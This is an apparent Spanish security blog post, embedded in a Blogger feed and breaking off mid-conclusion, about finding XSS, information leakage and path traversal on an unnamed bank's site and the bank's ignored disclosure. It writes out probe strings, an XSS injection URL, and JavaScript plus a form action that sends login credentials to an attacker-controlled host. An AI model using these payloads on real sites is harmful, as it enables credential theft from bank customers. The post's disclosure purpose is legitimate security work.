Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/SQLi?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/SQLi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/SQLi\/-\/SQLi?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3391355119819979582"},"published":{"$t":"2018-04-16T10:23:00.000-03:00"},"updated":{"$t":"2018-06-08T03:30:08.974-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s1600\/bank_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s640\/bank_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hace tiempo que no escribo, pero ahora amerita la ocasión... Estoy acostumbrado a escribir reportes de seguridad de las vulnerabilidades que encuentro en los sitios webs que visito, para mandárselo al encargado del sitio o webmaster. Normalmente cuando se encuentra un bug, es muy probable que se encuentren muchos más ya que en la mayoría de casos los errores los encuentro poniendo un \"\u0026lt;marquee\u0026gt;\" o una comilla simple\u0026nbsp; en cualquier parámetro \u003Ci\u003E\u003Cb\u003EGET\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPOST\u003C\/b\u003E\u003C\/i\u003E que encuentre. \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1\u0026lt;marquee\u0026gt;\nhttp:\/\/www.sitio.com\/index.php?id=1'\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ya muchos sabrán el primero es para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003E\u003Cb\u003EXSS\u003C\/b\u003E\u003C\/a\u003E y el segundo para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/SQL_Injection\" target=\"_blank\"\u003E\u003Cb\u003ESQLi\u003C\/b\u003E\u003C\/a\u003E, pero también sirven para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Local_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ELFI\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Remote_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ERemote File Inclusion\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_Directory_traversal\/file_include_(OTG-AUTHZ-001)\" target=\"_blank\"\u003E\u003Cb\u003EDirectory file include\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Code_Injection\" target=\"_blank\"\u003Einyección de código\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Command_Injection\" target=\"_blank\"\u003Einyección de comandos\u003C\/a\u003E\u003C\/b\u003E... Existen muchos tipos de vulnerabilidades que se pueden encontrar con una simple comilla o un carácter no alfanumérico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el primer caso (\u003Cb\u003E\u003Ci\u003E ?id=1\u0026lt;marquee\u0026gt;\u003C\/i\u003E\u003C\/b\u003E ) si la página se mueve es vulnerable a XSS, si en algún campo de la web aparece \u0026lt;marquee\u0026gt; todavía es vulnerable a XSS pero hay que buscar algún bypass y eso es aburrido y tedioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el segundo caso ( \u003Ci\u003E\u003Cb\u003E?id=1' \u003C\/b\u003E\u003C\/i\u003E), solo voy a explicar el caso del \u003Cb\u003ESQLi\u003C\/b\u003E ya que no es la finalidad de este post explicar en detalle todos los tipos de ataques, esta es solo la introducción de a lo que quiero llegar... Pues bueno, si al poner la comilla simple lanza un \u003Ci\u003EError 404 (Not Found)\u003C\/i\u003E probablemente el sitio no sea vulnerable a SQLi, pero si te encuentras con un error del tipo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cpre\u003E\u003Ccode\u003EYou have an error in your SQL syntax; check the manual\nthat corresponds to your MySQL server version for the\nright syntax to use near '\\'' at line 1\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Significa que es \u003Cb\u003Evulnerable a SQLi\u003C\/b\u003E, si no aparece ese mensaje, pero el servidor responde un \u003Ci\u003EError 500 (Internal Server Error)\u003C\/i\u003E o no responde nada (la página queda en blanco o no muestra resultados) hay que remplazar la comilla por un \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E y por un \u003Ci\u003E\u003Cb\u003Eand 1=2\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1 and 1=1\nhttp:\/\/www.sitio.com\/index.php?id=1 and 1=2\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Si en el primer caso el contenido aparece bien, igual que sin el \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E, y en el segundo caso no aparece nada, significa que es \u003Cb\u003Evulnerable a \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Inyecci%C3%B3n_SQL_Ciega\" target=\"_blank\"\u003EBlind SQLi\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ven, con simples 2 o 3 pasos que verifiques cada vez que visites una web y veas algún \u003Ci\u003E\u003Cb\u003E?parameter=value \u003C\/b\u003E\u003C\/i\u003Een la bara de direcciones, puedes encontrar muchos sitios webs vulnerables a diferentes tipos de ataques como los descritos arriba. (\u003Cb\u003E*Nota:\u003C\/b\u003E muchos parámetros están embellecidos como rutas, por ende también puedes encontrar parámetros GET que se pasan con el formato \u003Ci\u003E\u003Cb\u003E\/parameter\/value\u003C\/b\u003E\u003C\/i\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Es en esa rutina de poner comillas me encuentro con que en el sitio web de un importante Banco, donde pongo una comilla en un parámetro \u003Ci\u003E\u003Cb\u003Escript.aspx?Id=12'\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; y encuentro un error que filtra mucha información del servidor donde se aloja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s1600\/1_error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"981\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s640\/1_error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Esta es una vulnerabilidad llamada \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Top_10-2017_A3-Sensitive_Data_Exposure\" target=\"_blank\"\u003E\u003Cb\u003ESensitive Data Exposure\u003C\/b\u003E\u003C\/a\u003E, el problema radica en que está activado el modo debug o modo \ndesarrollador, por lo tanto se puede ver un útil reporte del error para \nlos desarrolladores, pero que muestra demasiada información a terceros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDatos obtenidos:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;Sistema operativo del servidor. \u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión .NET Microsoft Framework.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión ASP.NET.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Ruta absoluta del proyecto en el servidor.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Extractos de código múltiple errores y logs. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;A primera vista no pareciera ser una vulnerabilidad seria, pero un hacker puede usar esta información para buscar la aplicación y su versión en repositorios de vulnerabilidades y exploits, para verificar si existe algún exploit listo para descargar, ejecutar y tomar el sistema. Por otro lado, solo le damos más información a un atacante para que busque vulnerabilidades más serias en el resto de las rutas y logs filtrados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Por suerte para el Banco al intentar inyectar código no se puede ya que las parámetros son \u003Ci\u003Esaneados\u003C\/i\u003E (a los valores se les quita algunos caracteres famosos por ser usados para inyectar código como por ejemplo \u003Cb\u003E' \u0026lt; \u0026gt;\u003C\/b\u003E), pero aun así se pueden inducir diferentes errores: \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58l\nError: Could not find a part of the path \"C:\\ruta\\home58l\\link.inc\".\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58:1\nError: Invalid path for MapPath '\/ruta\/home58:1\/\/link.inc'. A virtual path is expected.\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\"l\nError: Illegal characters in path.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;También se puede inyectar la ruta de otra carpeta, pero por suerte para el Banco, a la consulta se le concatena el nombre de un archivo que debe existir dentro de la carpeta, así que solo se puede ver contenido de carpetas con el archivo concatenado en la consulta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\/..\/carpeta59\/\n200 OK!\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Por mi falta de conocimiento en ASP y NET es que me rindo de intentar buscar más formas de vulnerar el sistema, y como dije antes, si encuentras una vulnerabilidad, es posible que encuentres muchas más... Es así como encuentro un XSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\u0026lt;marquee\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cmarquee\u003E\u0026nbsp;Se mueve todo así que es vulnerable a XSS, ahora pruebo con una imagen:\u003C\/marquee\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s1600\/2_xss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1118\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s640\/2_xss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dos de los ataques más comunes que se pueden hacer para sacar provecho de un XSS, es el \u003Cb\u003Erobo de cookies\u003C\/b\u003E de sesión y la \u003Cb\u003Esuplantación de formularios de acceso \u003C\/b\u003E(usuario\/contraseña). El robo de cookies no será efectivo ya que el Banco tiene un sistema de sesiones únicas por ende la cookie sólo sirve para recibir un mensaje de error, por tanto decido una suplantación de formularios de acceso. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La forma más fácil de hacer esto es inyectando un código javascript que borre todo el contenido en la página web legítima y ponga los formularios para mandar las credenciales a un servidor que controle el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97\"\u0026gt;\u0026lt;script type=\"text\/javascript\" src=\"http:\/\/yourjavascript.com\/000000\/a.js\"\u0026gt;\u0026lt;\/script\u0026gt;\no\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97%22%3E%3Cscript%20type=%22text\/javascript%22%20src=%22http:\/\/yourjavascript.com\/000000\/a.js%22%3E%3C\/script%3E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El javascript es muy sencillo y su sintaxis es esta:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Evar html = `\n\u0026lt;html\u0026gt;\n\u0026lt;body\u0026gt;\n\u0026lt;h1\u0026gt;Página web del Banco\u0026lt;\/h1\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;marquee\u0026gt;El banco más seguro del mundo.\u0026lt;\/marquee\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\n`;\n\ndocument.body.innerHTML = html;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dentro de \u003Ci\u003E\u003Cb\u003Evar html = `\u0026lt;!-code here-\u0026gt;`;\u003C\/b\u003E\u003C\/i\u003E se copia y pega el código de la página web de acceso del sitio web légitimo, se debe cambiar las rutas relativas agregando la url de la web original:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"\/login\/assets\/style.css\"\u0026gt;\nA:  \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/www.banco.xxx\/login\/assets\/style.css\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último y más importante, se debe reemplazar el \u003Ci\u003Eaction\u003C\/i\u003E del formulario a un script en PHP que guarde las credenciales en un servidor controlado por el atacante:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;form action=\"\/login.php\" method=\"post\"\u0026gt;\nA:  \u0026lt;form action=\"https:\/\/hacker-server.com\/pass.php\" method=\"post\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Se puede ir viendo como queda el resultado apretando \u003Cb\u003EF12\u003C\/b\u003E en cualquier web y pegando el código en la consola javascript:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como es una prueba de concepto para mandar un reporte con la vulnerabilidad, el script en PHP que intercepta las credenciales simplemente será un script que muestre los parámetros POST en pantalla:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;?php\necho \"\u0026lt;pre\u0026gt;\";\nprint_r($_POST);\necho \"\u0026lt;\/pre\u0026gt;\";\n?\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ya todo está listo y el PoC funciona perfecto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s1600\/3_xss_funcional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1506\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s640\/3_xss_funcional.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y cuando ingresan sus credenciales se envían al servidor del atacante: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"227\" data-original-width=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEnvío del reporte y respuestas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Una vez con el reporte listo y con el PoC funcionando intento buscar alguna forma de contactarme con el Banco para enviárselo... No encuentro nada, así que uso una herramienta llamada \u003Ca href=\"https:\/\/www.kitploit.com\/2018\/02\/contactsh-osint-tool-to-find-contacts.html\" target=\"_blank\"\u003E\u003Cb\u003Econtact.sh\u003C\/b\u003E\u003C\/a\u003E que es un script que intenta varios métodos y convenciones para encontrar al encargado de un sitio web... Y nada nuevamente, así que me digno a escribirles a través de Twitter y me responden diciendo que escriba a un correo que me dieron.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Escribo al correo proporcionado y no me responden en varios días, ni siquiera un \"Recibido, muchas gracias\", así que de nuevo pido a través de Twitter algún mail para poder enviar el reporte.... YYY, visto!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s1600\/5_twitter_sin_respuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"621\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s400\/5_twitter_sin_respuesta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A la semana me llega un mail:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s1600\/6_mail_ejecutivo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"756\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s640\/6_mail_ejecutivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como pueden ver me mandaron el mail de un especialista en marketing y clientes, y no el de un especialista en seguridad, probablemente esas dos áreas estén muy separadas dentro del Banco y ni si quiera se comuniquen, así que el reporte de seguridad quedó archivado como un reclamo de cliente... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y un día después del mail me llaman:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003EAlo?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003EHola, llamamos del Banco X para informarte que tu reclamo fue derivado al área que corresponde.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003ENo es un reclamo, es un reporte de seguridad. A qué área lo derivaron?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003ENo lo sé, nosotros somos el área de clientes, pero te van a contactar!\u003Cbr \/\u003E\n\u003Cb\u003EYo:\u003C\/b\u003E Ok! Gracias por la información, Adiós!....... Espera, tienen Bug Bounty?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003E[Cuelga]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hasta el día de hoy, nadie me ha contactado y las vulnerabilidades se mantienen exactamente como el primer día que las reporté. Ya pasó más de un mes y al parecer no hay intención de arreglarlo, así que me decidí a escribir este post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EConclusiones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Los XSS son vulnerabilidades que tienen un impacto bajo hoy en día, el ataque que mostré arriba, solo puede ser replicado en Firefox ya que todos los demás browsers bloquean los posibles XSS, eso no exime de responsabilidades a los encargados de seguridad. Como pueden ver también el Banco no tiene protocolos para reportar bugs y mucho menos un programa de Bug Bounty. La situación es peor ya que investigando un poco más, el Banco terceriza el desarrollo de aplicaciones (contrata una empresa externa para que las haga), eso en muchos casos es útil, pero en un Banco que maneja datos sensibles de clientes no debería tener permitido traspasar datos a empresas externas, menos delegar la seguridad a ellos. Hay que notar también que las tecnologías usadas para el desarrollo de aplicaciones bancarias ya están obsoletas y los problemas presentados anteriormente son en gran medida por usar Frameworks anticuados que no validan como corresponden los inputs y malas configuraciones.\u003Cbr 